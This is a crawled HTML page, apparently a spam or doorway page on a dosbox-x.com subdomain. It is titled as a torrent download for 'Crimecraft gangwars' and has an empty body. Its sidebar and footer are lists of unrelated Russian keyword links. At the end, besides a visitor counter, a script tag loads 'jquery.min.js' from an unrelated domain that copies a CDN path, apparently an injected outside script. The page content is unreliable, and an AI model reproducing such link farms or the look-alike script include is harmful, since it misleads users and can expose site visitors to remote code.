

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-crimecraft-gangwars-skachat-torrent.html
body_size: 1842
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Crimecraft gangwars скачать торрент - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Crimecraft gangwars скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-blank-zayavleniya-o-moshennichestve-v-internete.html">Бланк заявления о мошенничестве в интернете</a></li>
                                <li><a href="ut2-drayver-na-mysh-microsoft-3000.html">Драйвер на мышь microsoft 3000</a></li>
                                <li><a href="ut2-tekst-pesni-lyalya-razmahova-matushka-rossiya.html">Текст песни ляля размахова матушка россия</a></li>
                                <li><a href="ut2-commandos-5-skachat-torrent.html">Commandos 5 скачать торрент</a></li>
                                <li><a href="ut2-tutu-raspisanie-lihoslavl-tver.html">Туту расписание лихославль тверь</a></li>
                                <li><a href="ut2-moe-delo-kniga.html">Мое дело книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-igra-barsik-pobeg-iz-nyu-yorka-igrat.html">Игра барсик побег из нью йорка играть</a></li>
                                            <li><a href="ut2-oflayn-perevodchik-dlya-windows.html">Офлайн переводчик для windows</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-popova-irina-aktrisa.html">Попова ирина актриса</a></li>
                                            <li><a href="ut2-feya-lyubvi-ili-vybor-demonessy.html">Фея любви или выбор демонессы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-c-windows-regedit-exe-prilozhenie-ne-naydeno.html">C windows regedit exe приложение не найдено</a></li>
                                            <li><a href="ut2-oshibka-pri-proshivki-ps3-8002f957.html">Ошибка при прошивки ps3 8002f957</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-akkordy-gazmanov-kak-ty.html">Аккорды газманов как ты</a></li>
                                            <li><a href="ut2-skachat-drayvera-usb-flash-drive.html">Скачать драйвера usb flash drive</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
